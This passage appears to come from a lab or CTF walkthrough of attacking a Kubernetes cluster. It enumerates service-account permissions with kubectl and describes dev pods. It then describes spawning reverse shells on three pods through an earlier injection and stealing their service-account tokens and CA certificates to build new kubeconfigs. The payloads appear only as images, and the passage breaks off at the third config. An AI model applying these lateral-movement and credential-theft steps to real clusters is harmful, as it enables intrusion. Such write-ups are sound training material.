
kubectl auth can-i --list
We get a hit.

Key Observations
-
Pods: Our service account can get and list pods in the cluster (
pods->get,list).- What this means: You can view and list all pods in the cluster, but you cannot create, update, or delete them. This is likely a read-only permission on pods.
-
Namespaces: Our service account can get and list namespaces (
namespaces->get,list).- What this means: You can view the namespaces in the cluster, but you cannot create or modify them.
-
Self-Subject Access Review: Our service account can create
selfsubjectaccessreviews.authorization.k8s.ioandselfsubjectrulesreviews.authorization.k8s.io.- What this means: This is primarily used for checking your own permissions and verifying what actions you’re allowed to perform. It gives the ability to perform authorization checks, essentially querying what you’re allowed to do.
-
Non-Resource URLs: Our service account has access to several non-resource URLs like
/healthz,/livez, and/version/. These are Kubernetes system health and version endpoints, which can be useful for monitoring or discovering information about the cluster.- What this means: These are standard Kubernetes health check endpoints, so you can query the health and version of the Kubernetes API server.
We can try to describe each pod we found earlier.
kubectl describe pod devnode-deployment-776dbcf7d6-sr6vj -n dev
devnode-deployment-776dbcf7d6-g4659

devnode-deployment-776dbcf7d6-7gjgf

devnode-deployment-776dbcf7d6-sr6vj

We note their ip addresses 10.42.0.71 10.42.0.64 and 10.42.0.68 respectively.
The 3 of them are reachable via our Kubernete entry point. We can perform the same injection we performed earlier but this time, to spawn a reverse shell on those 3 systems.

We are inside.

We perform the same steps on the other namespaces.

And last one.

Now grab all the 3 tokens and ca.crt files to check for available permissions using the kubertcl tool.

Configure the config file and interact using the CLI tool.
config1:

config2:

config3:

Now export and check the permissions.
